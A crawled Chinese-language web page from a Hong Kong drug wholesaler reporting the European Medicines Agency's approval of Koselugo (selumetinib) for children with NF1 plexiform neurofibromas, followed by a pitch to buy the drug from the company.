

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ghitai.com/koselugo%E5%8F%B8%E7%BE%8E%E6%9B%BF%E5%B0%BCselumetinib.html
body_size: 12220
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="zh-CN"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="zh-CN"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-CN">
<!--<![endif]-->

<head>
    <noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5397921"></script>
<!-- Google tag (gtag.js) -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://www.ghitai.com/xmlrpc.php" />
	<title>欧洲药品管理局批准Koselugo司美替尼(Selumetinib)用于治疗NF1的小儿患者 | 香港致泰药业</title>

<!-- SEO Ultimate (http://www.seodesignsolutions.com/wordpress-seo/) -->
<!-- /SEO Ultimate -->


<!-- All In One SEO Pack 3.5.2[593,661] -->
<meta name="description"  content="负责药品评估和监督的欧盟药品管理局（European Medicines Agency）已批准阿斯利康（AstraZeneca）的Koselugo司美替尼(Selumetinib)用于治疗1型神经纤维瘤病（NF1）丛状神经纤维瘤的小儿患者。该机构的人用药品委员会(CHMP)在这里宣布了他们的声明。" />

<meta name="keywords"  content="koselugo,司美替尼,selumetinib" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ghitai.com/#organization","url":"https://www.ghitai.com/","name":"香港致泰药业","sameAs":[]},{"@type":"WebSite","@id":"https://www.ghitai.com/#website","url":"https://www.ghitai.com/","name":"香港致泰药业","publisher":{"@id":"https://www.ghitai.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.ghitai.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.ghitai.com/koselugo%e5%8f%b8%e7%be%8e%e6%9b%bf%e5%b0%bcselumetinib.html#webpage","url":"https://www.ghitai.com/koselugo%e5%8f%b8%e7%be%8e%e6%9b%bf%e5%b0%bcselumetinib.html","inLanguage":"zh-CN","name":"欧洲药品管理局批准Koselugo司美替尼(Selumetinib)用于治疗NF1的小儿患者","isPartOf":{"@id":"https://www.ghitai.com/#website"},"breadcrumb":{"@id":"https://www.ghitai.com/koselugo%e5%8f%b8%e7%be%8e%e6%9b%bf%e5%b0%bcselumetinib.html#breadcrumblist"},"datePublished":"2021-04-29T01:41:07+00:00","dateModified":"2021-04-29T01:41:07+00:00"},{"@type":"Article","@id":"https://www.ghitai.com/koselugo%e5%8f%b8%e7%be%8e%e6%9b%bf%e5%b0%bcselumetinib.html#article","isPartOf":{"@id":"https://www.ghitai.com/koselugo%e5%8f%b8%e7%be%8e%e6%9b%bf%e5%b0%bcselumetinib.html#webpage"},"author":{"@id":"https://www.ghitai.com/author/ghitai#author"},"headline":"欧洲药品管理局批准Koselugo司美替尼(Selumetinib)用于治疗NF1的小儿患者","datePublished":"2021-04-29T01:41:07+00:00","dateModified":"2021-04-29T01:41:07+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.ghitai.com/koselugo%e5%8f%b8%e7%be%8e%e6%9b%bf%e5%b0%bcselumetinib.html#webpage"},"publisher":{"@id":"https://www.ghitai.com/#organization"},"articleSection":"药物指南, Koselugo, Selumetinib, 司美替尼"},{"@type":"Person","@id":"https://www.ghitai.com/author/ghitai#author","name":"致泰药业","sameAs":[]},{"@type":"BreadcrumbList","@id":"https://www.ghitai.com/koselugo%e5%8f%b8%e7%be%8e%e6%9b%bf%e5%b0%bcselumetinib.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.ghitai.com/","url":"https://www.ghitai.com/","name":"香港致泰药业_抗肿瘤药物批发商 | 进口靶向药专家 | 提供获得最新抗癌药服务"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.ghitai.com/koselugo%e5%8f%b8%e7%be%8e%e6%9b%bf%e5%b0%bcselumetinib.html","url":"https://www.ghitai.com/koselugo%e5%8f%b8%e7%be%8e%e6%9b%bf%e5%b0%bcselumetinib.html","name":"欧洲药品管理局批准Koselugo司美替尼(Selumetinib)用于治疗NF1的小儿患者"}}]}]}</script>
<link rel="canonical" href="https://www.ghitai.com/koselugo司美替尼selumetinib.html" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="香港致泰药业 &raquo; Feed" href="https://www.ghitai.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港致泰药业 &raquo; 评论Feed" href="https://www.ghitai.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ghitai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.ghitai.com/wp-includes/css/dashicons.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.ghitai.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.ghitai.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.ghitai.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcz-frontend-css'  href='https://www.ghitai.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://www.ghitai.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.50' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 600;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}div#ez-toc-container {background: #fff;border: 1px solid #ffffff;width: 66%;}div#ez-toc-container p.ez-toc-title {color: #1e73be;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #035196;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/style.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/superfish/css/superfish.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/dl-menu/component.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/font-awesome-new/css/font-awesome.min.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/fancybox/jquery.fancybox.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/flexslider/flexslider.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/stylesheet/style-responsive.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/stylesheet/style-custom.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-woo-style-css'  href='https://www.ghitai.com/wp-content/themes/Ghitai/stylesheet/gdlr-woocommerce.css?ver=4.9.4' type='text/css' media='all' />
<style id='wcz-customizer-custom-css-inline-css' type='text/css'>
body.woocommerce .woocommerce-breadcrumb{display:none !important;}body.post-type-archive-product header.woocommerce-products-header .woocommerce-products-header__title{display:none !important;}body.woocommerce form.woocommerce-ordering{display:none !important;}body.tax-product_cat .woocommerce-breadcrumb,
				body.tax-product_tag .woocommerce-breadcrumb{display:none !important;}body.tax-product_cat header.woocommerce-products-header,
				body.tax-product_tag header.woocommerce-products-header{display:none !important;}body.single-product .product_meta .sku_wrapper{display:none !important;}.single-product section.related.products{display:none !important;}body.single-product.wcz-woocommerce div.product .product_title{color:#444444 !important;}
</style>
<link rel='stylesheet' id='msl-main-css'  href='https://www.ghitai.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://www.ghitai.com/wp-content/uploads/master-slider/custom.css?ver=9.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ghitai.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.ghitai.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ghitai.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ghitai.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Retevmo塞尔帕替尼(Selpercatinib)最新价格及效果、说明书' href='https://www.ghitai.com/retevmo%e5%a1%9e%e5%b0%94%e5%b8%95%e6%9b%bf%e5%b0%bcselpercatinib-4.html' />
<link rel='next' title='Pemazyre培美替尼治疗多灶性浆液性视网膜病变转移性结肠腺癌' href='https://www.ghitai.com/pemazyre%e5%9f%b9%e7%be%8e%e6%9b%bf%e5%b0%bc.html' />
<meta name="generator" content="WordPress 4.9.4" />
<meta name="generator" content="WooCommerce 3.4.5" />
<link rel='shortlink' href='https://www.ghitai.com/?p=13032' />
<link rel="alternate" type="application/json+oembed" href="https://www.ghitai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ghitai.com%2Fkoselugo%25e5%258f%25b8%25e7%25be%258e%25e6%259b%25bf%25e5%25b0%25bcselumetinib.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ghitai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ghitai.com%2Fkoselugo%25e5%258f%25b8%25e7%25be%258e%25e6%259b%25bf%25e5%25b0%25bcselumetinib.html&#038;format=xml" />
<meta name="viewport" content="initial-scale=1, viewport-fit=cover">
<script>var ms_grabbing_curosr = 'https://www.ghitai.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://www.ghitai.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.5 - Responsive Touch Image Slider | avt.li/msf" />
<!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://www.ghitai.com/wp-content/themes/Ghitai/javascript/html5.js" type="text/javascript"></script>
<script src="https://www.ghitai.com/wp-content/themes/Ghitai/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.ghitai.com/wp-content/uploads/2023/02/站点图标.png" sizes="32x32" />
<link rel="icon" href="https://www.ghitai.com/wp-content/uploads/2023/02/站点图标.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.ghitai.com/wp-content/uploads/2023/02/站点图标.png" />
<meta name="msapplication-TileImage" content="https://www.ghitai.com/wp-content/uploads/2023/02/站点图标.png" />
		<style type="text/css" id="wp-custom-css">
			/* 仅在电脑端显示QQ客服组件 */
@media screen and (max-width:780px) {
    #wuyousujian-cus-box,
    #wuyou-mobile-cus,
    #wuyou-mobile-cus-mask {
        display: none !important;
    }
}		</style>
		
</head>

<body class="post-template-default single single-post postid-13032 single-format-standard _masterslider _ms_version_3.9.5 woocommerce-no-js wcz-woocommerce wcz-btns wcz-btn-style-default">
<div class="body-wrapper  float-menu" data-home="https://www.ghitai.com" >
		<header class="gdlr-header-wrapper">
		<!-- top navigation -->
				<div class="top-navigation-wrapper">
			<div class="top-navigation-container">
				<div class="top-navigation-left"><div class="gdlr-text-block"><i class="fa fa-clock-o"></i>周一周五 : 09:30 - 18:30</div>
<div class="gdlr-text-block"><i class="fa fa-location-arrow"></i>香港九龙红磡商业中心A座4楼10A室</div></div>				<div class="top-navigation-right">
					<div class="top-navigation-right-text"><div class="gdlr-text-block"><i class="fa fa-envelope"></i>info@ghitai.com</div>
<div class="gdlr-text-block"><i class="fa fa-phone"></i>+86 14716233633    +852 23843951</div><div class="gdlr-text-block">客服微信号：hkghitai</div><a id="StranLink" class="wencode">繁體</a></div>					<div class="top-social-wrapper">
					    <div class="custom-search-form"><form role="search" method="get" class="search-form" action="https://www.ghitai.com/">
    <input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
    <button type="submit" class="search-submit">
        <span class="screen-reader-text">搜索</span>
    </button>
</form>
</div>
<style>
    .custom-search-form {
        position: relative;
        margin-top: 2px;
    }
    .custom-search-form form {
        display: flex;
        align-items: center;
    }
    .custom-search-form input[type="search"] {
        width: 200px;
        height: 20px;
        padding: 8px;
        font-size: 14px;
        border: 1px solid #ccc;
        border-radius: 4px;
    }
    .custom-search-form button {
        width: 30px;
        height: 20px;
        margin-left: 5px;
        background: url("https://www.ghitai.com/wp-content/themes/Ghitai/images/magnifier.png") no-repeat center center;
        background-size: contain;
        border: none;
        cursor: pointer;
        text-indent: -9999px;
    }
    .custom-search-form button:hover {
        background-color: transparent;
    }
    @media (max-width: 768px) {
        .custom-search-form input[type="search"] {
            width: 100%;
        }
        .custom-search-form button {
            width: 30px;
        }
    }
</style>

<div class="clear"></div></div>
</div>
<div class="clear"></div>
</div>
</div>

		<!-- logo -->
		<div class="gdlr-header-inner">
			<div class="gdlr-header-container">
				<!-- logo -->
				<div class="gdlr-logo">
					<a href="https://www.ghitai.com" >
						<img src="https://www.ghitai.com/wp-content/uploads/2023/01/ghitai-1.png" alt="香港致泰药业Logo" width="500" height="164" />					</a>
					<div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-5049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5049"><a href="https://www.ghitai.com/">首页</a></li>
<li id="menu-item-19896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19896"><a href="https://www.ghitai.com/antitumor-drugs">抗肿瘤药品</a></li>
<li id="menu-item-19897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19897"><a href="https://www.ghitai.com/new-drugs">新特药</a></li>
<li id="menu-item-5391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5391"><a href="https://www.ghitai.com/gouyaoliucheng">购买药品</a>
<ul class="dl-submenu">
	<li id="menu-item-5396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5396"><a href="https://www.ghitai.com/gouyaoliucheng">购药流程</a></li>
</ul>
</li>
<li id="menu-item-45288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45288"><a href="https://www.ghitai.com/news">药品资讯</a>
<ul class="dl-submenu">
	<li id="menu-item-19894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19894"><a href="https://www.ghitai.com/news">行业动态</a></li>
	<li id="menu-item-38850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38850"><a href="https://www.ghitai.com/drugs-guide">药物指南</a></li>
	<li id="menu-item-19895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19895"><a href="https://www.ghitai.com/health-and-prevention">健康与预防</a></li>
</ul>
</li>
<li id="menu-item-5050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5050"><a href="https://www.ghitai.com/about-us">关于致泰</a>
<ul class="dl-submenu">
	<li id="menu-item-5395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://www.ghitai.com/about-us">致泰药业简介</a></li>
	<li id="menu-item-5393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393"><a href="https://www.ghitai.com/drug-wholesale-licences">致泰药业药品批发牌照</a></li>
	<li id="menu-item-5394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://www.ghitai.com/business-registration-certificate">致泰药业商业登记证</a></li>
	<li id="menu-item-5392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5392"><a href="https://www.ghitai.com/drugs-import-licenses">致泰药业进出口许可证</a></li>
</ul>
</li>
<li id="menu-item-5143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5143"><a href="https://www.ghitai.com/contact-us">联系我们</a></li>
<li id="menu-item-48465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48465"><a href="https://drug.ghitai.com">EN</a></li>
</ul></div>				</div>

				<!-- navigation -->
				<div class="gdlr-navigation-wrapper"><nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu-1" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5049menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5049 gdlr-normal-menu"><a href="https://www.ghitai.com/">首页</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19896menu-item menu-item-type-custom menu-item-object-custom menu-item-19896 gdlr-normal-menu"><a href="https://www.ghitai.com/antitumor-drugs">抗肿瘤药品</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19897menu-item menu-item-type-custom menu-item-object-custom menu-item-19897 gdlr-normal-menu"><a href="https://www.ghitai.com/new-drugs">新特药</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5391menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5391 gdlr-normal-menu"><a href="https://www.ghitai.com/gouyaoliucheng" class="sf-with-ul-pre">购买药品</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5396"><a href="https://www.ghitai.com/gouyaoliucheng">购药流程</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45288menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45288 gdlr-normal-menu"><a href="https://www.ghitai.com/news" class="sf-with-ul-pre">药品资讯</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19894"><a href="https://www.ghitai.com/news">行业动态</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38850"><a href="https://www.ghitai.com/drugs-guide">药物指南</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19895"><a href="https://www.ghitai.com/health-and-prevention">健康与预防</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5050menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5050 gdlr-normal-menu"><a href="https://www.ghitai.com/about-us" class="sf-with-ul-pre">关于致泰</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5395"><a href="https://www.ghitai.com/about-us">致泰药业简介</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5393"><a href="https://www.ghitai.com/drug-wholesale-licences">致泰药业药品批发牌照</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5394"><a href="https://www.ghitai.com/business-registration-certificate">致泰药业商业登记证</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5392"><a href="https://www.ghitai.com/drugs-import-licenses">致泰药业进出口许可证</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5143menu-item menu-item-type-post_type menu-item-object-page menu-item-5143 gdlr-normal-menu"><a href="https://www.ghitai.com/contact-us">联系我们</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48465menu-item menu-item-type-custom menu-item-object-custom menu-item-48465 gdlr-normal-menu"><a href="https://drug.ghitai.com">EN</a></li>
</ul><div class="clear"></div></div>
				<div class="clear"></div>
			</div>
		</div>
		<div class="clear"></div>
	</header>
	<div id="gdlr-header-substitute" ></div>
	
			<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container" >
				<h3 class="gdlr-page-title">药物指南</h3>
							</div>	
		</div>	
		<!-- is search -->	<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left nine columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-13032" class="post-13032 post type-post status-publish format-standard has-post-thumbnail hentry category-drugs-guide tag-koselugo tag-selumetinib tag-597">
	<div class="gdlr-standard-style">
				<div class="gdlr-blog-thumbnail">
					</div>
		
		
		<div class="gdlr-blog-date-wrapper">
			<div class="gdlr-blog-day">29</div>
			<div class="gdlr-blog-month">4月</div>
		</div>
		
		<div class="gdlr-blog-content-wrapper" >
			<header class="post-header">
									<h1 class="gdlr-blog-title">欧洲药品管理局批准Koselugo司美替尼(Selumetinib)用于治疗NF1的小儿患者</h1>
					
				
							
				<div class="clear"></div>
			</header><!-- entry-header -->

			<div class="gdlr-blog-content"><p>负责药品评估和监督的欧盟药品管理局（European Medicines Agency）已批准阿斯利康（AstraZeneca）的Koselugo司美替尼(Selumetinib)用于治疗1型神经纤维瘤病（NF1）丛状神经纤维瘤的小儿患者。该机构的人用药品委员会(CHMP)在这里宣布了他们的声明。</p>
<p>对于患有神经纤维瘤病（NF）的患者来说，这是一个重要的里程碑。神经纤维瘤病是一种导致肿瘤在全身神经上生长的遗传疾病，这一宣布平均影响着3,000名人口中的1个人。这是欧洲有史以来第一个获准使用NF的治疗方法，同时也预示着所有NF患者治疗方案的发展潜力。</p>
<div id="attachment_13969" style="max-width: 610px" class="wp-caption aligncenter"><img class="size-full wp-image-13969" src="https://www.ghitai.com/wp-content/uploads/2021/10/Koselugo.jpg" alt="Koselugo,司美替尼,Selumetinib" width="600" height="450" /><p class="wp-caption-text">以上图片为司美替尼Koselugo(Selumetinib)在致泰药业实拍图</p></div>
<p>Koselugo，也称为selumetinib司美替尼，是一种MEK抑制剂，在儿童肿瘤基金会（CTF）资助的研究人员的早期发现中，它首先被确定为NF肿瘤的潜在治疗剂，他们表明MEK抑制剂可以显著影响NF肿瘤的大小。积极的早期临床结果首次于2015年在CTF年度科学NF会议上发表，并随后 在2016年 和 2020年在《 新英格兰医学杂志》上发表 。私人和公共合作伙伴之间的共同努力在美国国家癌症研究所/美国国立卫生研究院（NCI / NIH）进行了具有里程碑意义的临床试验，该试验表明，超过70％的参与者表现出从20％到60％的肿瘤减少。2020年4月，美国食品药品监督管理局批准将Koselugo司美替尼(Selumetinib)用于患有无法手术的丛状神经纤维瘤的NF1患者。欧洲药品管理局（European Medicines Agency）的批准和宣布将使这一有前途的治疗选择的适用范围扩大到更多NF患者。</p>
<div class="mceTemp"></div>
<p>儿童肿瘤基金会主席兼儿童肿瘤基金会欧洲副主席Annette Bakker博士说：“我们要祝贺并感谢我们在阿斯利康（AstraZeneca）的朋友代表NF患者开展的合作。“我们非常希望欧洲药品管理局批准Koselugo司美替尼(Selumetinib)将会进一步激励许多制药和生物技术公司加入我们为超过250万患有神经纤维瘤病患者的NF终止运动。”</p>
<div id="attachment_13971" style="max-width: 610px" class="wp-caption aligncenter"><img class="size-full wp-image-13971" src="https://www.ghitai.com/wp-content/uploads/2021/10/Koselugo1.jpg" alt="Koselugo" width="600" height="450" /><p class="wp-caption-text">以上图片为司美替尼Koselugo(Selumetinib)在致泰药业实拍图</p></div>
<p>欧洲儿童肿瘤基金会主席西蒙妮·曼索（Simone Manso）表示：“我很高兴Koselugo司美替尼(Selumetinib)获得欧洲神经纤维瘤病患者的批准。” “导致采用这种治疗方法的合作故事强调，以各种参与者为中心的患者协作确实能带来回报，令人难以置信的结果是，无法操作的丛状神经纤维瘤的孩子将从急需的治疗中受益。我们仍然需要为NF感染者做很多事情，我们坚信第一个可用的治疗方法将使得更多的治疗能够到来。”</p>
<p>儿童肿瘤基金会（CTF）和欧洲儿童肿瘤基金会相结合，是世界上从事各种形式的神经纤维瘤病研究的最大的非政府资助者。它的协作和开放数据研究模型促进了新发现，并且近年来帮助NF的临床试验数量增加了三倍，确定了NF1和NF2的新候选药物，并建立了一个专注于神经鞘瘤病疼痛的独特的全球性财团。CTF在全球范围内致力于寻找针对NF的各种破坏性作用的治疗方法，这些作用可能导致失明，耳聋，骨骼异常，毁容，学习障碍，致残性疼痛和癌症。</p>
<h1>Koselugo司美替尼(Selumetinib)哪里有卖？如何购买正版Koselugo司美替尼(Selumetinib)？</h1>
<p>香港<strong><span class="wp_keywordlink">致泰药业</span></strong>代理供应Koselugo司美替尼(Selumetinib)。香港致泰药业是经香港政府卫生署注册的药品批发商，超过30年<span class="wp_keywordlink">香港药房</span>运营经验，与全球各大制药厂建立起良好的合作关系，专注于全球<strong><span class="wp_keywordlink">新特药</span></strong>品进出口业务，Koselugo司美替尼(Selumetinib)最新价格欢迎与致泰药业联络查询。</p>
<p><img class="aligncenter" src="https://www.ghitai.com/wp-content/uploads/2018/11/LOGO-%E5%9C%B0%E5%9D%80%E8%B3%87%E6%96%99-small-size-20-2.jpg" alt="" width="692" height="316" /></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>相关资讯:</h3><ol>
<li><a href="https://www.ghitai.com/koselugo-selumetinib.html" rel="bookmark" title="MHRA授权Koselugo(Selumetinib司美替尼)用于3岁及以上1型神经纤维瘤病儿童">MHRA授权Koselugo(Selumetinib司美替尼)用于3岁及以上1型神经纤维瘤病儿童 </a></li>
<li><a href="https://www.ghitai.com/koselugo-4.html" rel="bookmark" title="阿斯利康的Koselugo有望对神经纤维瘤病患者带来巨大影响">阿斯利康的Koselugo有望对神经纤维瘤病患者带来巨大影响 </a></li>
